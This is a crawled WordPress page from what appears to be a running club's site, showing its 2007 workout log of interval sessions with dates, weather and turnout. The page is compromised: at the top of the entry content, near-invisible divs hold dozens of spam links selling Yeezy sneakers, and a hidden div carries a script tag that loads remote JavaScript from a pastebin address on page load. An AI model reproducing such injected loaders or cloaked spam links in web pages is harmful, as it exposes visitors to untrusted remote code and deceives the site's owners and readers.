

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gospartans.org/?page_id=165
body_size: 9852
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
2007 | Spartans Track and Cross Country Club	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://gospartans.org/wp-content/themes/twentyten/style.css?ver=20230808" />
<link rel="pingback" href="https://gospartans.org/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Spartans Track and Cross Country Club &raquo; Feed" href="https://gospartans.org/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Spartans Track and Cross Country Club &raquo; Comments Feed" href="https://gospartans.org/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gospartans.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gospartans.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://gospartans.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gospartans.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://gospartans.org/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://gospartans.org/wp-content/plugins/jetpack/css/jetpack.css?ver=12.7.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://gospartans.org/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://gospartans.org/index.php?rest_route=/wp/v2/pages/165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gospartans.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://gospartans.org/?page_id=165" />
<link rel='shortlink' href='https://wp.me/PUWdT-2F' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gospartans.org/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgospartans.org%2F%3Fpage_id%3D165" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gospartans.org/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgospartans.org%2F%3Fpage_id%3D165&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #580b93; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="2007" />
<meta property="og:url" content="https://gospartans.org/?page_id=165" />
<meta property="og:description" content="yeezy boost 350 2017yeezy boost 350 2017yeezy boost 350 blackyeezy boost 350 whiteyeezy boost 350 triple white for saleyeezy boost 350 whiteyeezy boost 350 triple white for saleAdidas Yeezy Boost 3…" />
<meta property="article:published_time" content="2010-05-01T18:27:47+00:00" />
<meta property="article:modified_time" content="2017-02-05T06:32:00+00:00" />
<meta property="og:site_name" content="Spartans Track and Cross Country Club" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="2007" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="wp-singular page-template-default page page-id-165 page-child parent-pageid-136 custom-background wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://gospartans.org/" rel="home">Spartans Track and Cross Country Club</a>
					</span>
				</div>
				<div id="site-description">Go Spartans!</div>

									<img src="https://gospartans.org/wp-content/uploads/2011/04/cropped-cropped-spartans-logo-1024x186.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu"><ul>
<li ><a href="https://gospartans.org/">Home</a></li><li class="page_item page-item-2"><a href="https://gospartans.org/?page_id=2">About Us</a></li>
<li class="page_item page-item-8"><a href="https://gospartans.org/?page_id=8">Contact Info</a></li>
<li class="page_item page-item-136 page_item_has_children current_page_ancestor current_page_parent"><a href="https://gospartans.org/?page_id=136">Workouts</a>
<ul class='children'>
	<li class="page_item page-item-2450"><a href="https://gospartans.org/?page_id=2450">2025</a></li>
	<li class="page_item page-item-2373"><a href="https://gospartans.org/?page_id=2373">2024</a></li>
	<li class="page_item page-item-2279"><a href="https://gospartans.org/?page_id=2279">2023</a></li>
	<li class="page_item page-item-2147"><a href="https://gospartans.org/?page_id=2147">2022</a></li>
	<li class="page_item page-item-2055"><a href="https://gospartans.org/?page_id=2055">2021</a></li>
	<li class="page_item page-item-1960"><a href="https://gospartans.org/?page_id=1960">2020</a></li>
	<li class="page_item page-item-1868"><a href="https://gospartans.org/?page_id=1868">2019</a></li>
	<li class="page_item page-item-1739"><a href="https://gospartans.org/?page_id=1739">2018</a></li>
	<li class="page_item page-item-1604"><a href="https://gospartans.org/?page_id=1604">2017</a></li>
	<li class="page_item page-item-1090"><a href="https://gospartans.org/?page_id=1090">2016</a></li>
	<li class="page_item page-item-808"><a href="https://gospartans.org/?page_id=808">2015</a></li>
	<li class="page_item page-item-633"><a href="https://gospartans.org/?page_id=633">2014</a></li>
	<li class="page_item page-item-518"><a href="https://gospartans.org/?page_id=518">2013</a></li>
	<li class="page_item page-item-400"><a href="https://gospartans.org/?page_id=400">2012</a></li>
	<li class="page_item page-item-256"><a href="https://gospartans.org/?page_id=256">2011</a></li>
	<li class="page_item page-item-153"><a href="https://gospartans.org/?page_id=153">2010</a></li>
	<li class="page_item page-item-156"><a href="https://gospartans.org/?page_id=156">2009</a></li>
	<li class="page_item page-item-160"><a href="https://gospartans.org/?page_id=160">2008</a></li>
	<li class="page_item page-item-165 current_page_item"><a href="https://gospartans.org/?page_id=165" aria-current="page">2007</a></li>
	<li class="page_item page-item-168"><a href="https://gospartans.org/?page_id=168">2006</a></li>
	<li class="page_item page-item-171"><a href="https://gospartans.org/?page_id=171">2005</a></li>
	<li class="page_item page-item-174"><a href="https://gospartans.org/?page_id=174">2004</a></li>
</ul>
</li>
<li class="page_item page-item-176 page_item_has_children"><a href="https://gospartans.org/?page_id=176">Local Race Listings</a>
<ul class='children'>
	<li class="page_item page-item-691"><a href="https://gospartans.org/?page_id=691">2014</a></li>
	<li class="page_item page-item-192"><a href="https://gospartans.org/?page_id=192">2010</a></li>
</ul>
</li>
<li class="page_item page-item-129"><a href="https://gospartans.org/?page_id=129">Spartan Officers</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-165" class="post-165 page type-page status-publish hentry">
											<h1 class="entry-title">2007</h1>
					
					<div class="entry-content">
						<div class="_all_wplink_42PjORRh_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)"><a href="http://www.cumberbatched.com/yeezy-boost-350-v2-white-sale.php">yeezy boost 350 2017</a><a href="http://constructorus.ru/yeezy-boost-350-v2-white.html">yeezy boost 350 2017</a><a href="http://taiiwinsmienphi.com/yeezy-boost-350-v2-white/">yeezy boost 350 black</a><a href="http://www.m7flashgames.com/adidas-yeezy-boost-350-v2-white.html">yeezy boost 350 white</a><a href="http://www.korenovsk.ru/yeezy-boost-350-v2-white/">yeezy boost 350 triple white for sale</a><a href="http://kras-kvn.ru/sale-yeezy-boost-350-v2-white.php">yeezy boost 350 white</a><a href="http://www.taktamovie.com/yeezy-boost-350-v2-white-online.html">yeezy boost 350 triple white for sale</a><a href="http://www.zohur12.ir/yeezy-boost-350-v2-By9612-online.php">Adidas Yeezy Boost 350 V2 Black</a><a href="http://www.cronicaweb.com/yeezy-boost-350-v2-online.php">adidas yeezy 350 boost v2 beluga</a><a href="http://my-gdz.su/yeezy-350-v2/">yeezy boost 350 for sale</a><a href="http://www.hemmat110.com/cheap-yeezy-350/">yeezy boost 350 black</a><a href="http://www.mlsem.org/yeezy-350-v2.html">adidas yeezy boost 350</a><a href="http://shipinn-dorset.com/yeezy-350-triple-white-for-sale/">yeezy boost 350 triple white for sale</a><a href="http://szaletliepites.hu/shop-yeezy-boost-350-v2/">yeezy boost 350 triple white for sale</a><a href="http://das.sch.sa/images/yeezy-boost-350-sale.html">yeezy boost 350 v2 white black</a><a href="http://apps.rcmrd.org/yeezy-350-white-black/">yeezy boost 350 v2 white black</a><a href="http://www.bitfotos.com.br/wp-content/uploads/yeezy-boost-350-v2-black-red.html">yeezy boost 350 v2 black red buy</a><a href="http://www.fangoria.com/350.html">http://www.fangoria.com/350.html</a></div>
<div class="_all_wplink_ifisEmmL_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)"><a href="http://www.yeezy350v2s.us.com">http://www.yeezy350v2s.us.com</a><a href="http://www.adidasyeezyboost350v2.us.com">yeezy boost 350 v2 copper black</a></div>
<div style="display:none"><script language="javascript" type="text/javascript" src="http://pastebin.com/raw.php?i=f4Rv9vKp"></script></div>
<p>12/31/07 Mon &#8211; No workout &#8211; rest for New Years races.<br />
12/26/07 Wed &#8211; none ran &#8211; too cold to move from the warm fireside<br />
12/24/07 Mon &#8211; No workout &#8211; Merry Christmas<br />
12/19/07 Wed &#8211; 1,600; 800; 1,200; 800; 1,600 = 3 3/4 mi; lo 50&#8217;s, gusty; 4 ran<br />
12/17/07 Mon &#8211; 6&#215;800 = 3 mi; lo 50&#8217;s; 3 ran<br />
Cool evenings &#8211; switch to longest intervals, slower pace, shorter recovery.<br />
12/12/07 Wed &#8211; 2&#215;1,600; 1,200; 1,600 = 3-3/4 mi; hi 50&#8217;s, calm; 5 ran<br />
12/10/07 Mon &#8211; 2x(800; 600; 800) = 2-3/4 mi; lo 60&#8217;s, calm; 4 ran<br />
12/05/07 Wed &#8211; 1,600; 2&#215;1,200; 1,600 = 3-1/2 mi; lo 60&#8217;s, calm; 4 ran<br />
12/03/07 Mon &#8211; 1,200; 600; 800; 600; 1,200 = 2-3/4 mi; lo 60&#8217;s, calm; 6 ran<br />
11/28/07 Wed &#8211; 2x(1,600; 1,200) = 3 1/2 mi; mid 50&#8217;s, calm; 4 ran<br />
11/26/07 Mon &#8211; 1,200; 800; 2&#215;600; 800 = 2 1/2 mi; lo 50&#8217;s, calm; 5 ran<br />
11/21/07 Wed &#8211; No workout. Thanksgiving day races tomorrow<br />
11/19/07 Mon &#8211; 800; 4&#215;600; 800 = 2 1/2 mi; hi 50&#8217;s, calm; 5 ran<br />
11/14/07 Wed &#8211; 1,600; 1,200; 800; 1,600 = 3 1/4 mi; mid 60&#8217;s, calm; 7 ran<br />
11/12/07 Mon &#8211; 5&#215;800 = 2 1/2 mi; hi 60&#8217;s, calm; 6 ran<br />
11/07/07 Wed &#8211; 1,200; 3&#215;800; 1,200 = 3 mi; lo 60&#8217;s, calm; 6 ran<br />
11/05/07 Mon &#8211; 2&#215;600; 3&#215;400; 2&#215;600 = 2 1/4 mi; lo 60&#8217;s, calm; 5 ran<br />
begin increasing mileage<br />
10/31/07 Wed &#8211; 1,600; 2&#215;800; 1,600 = 3 mi; calm, mid 60&#8217;s; 8 ran<br />
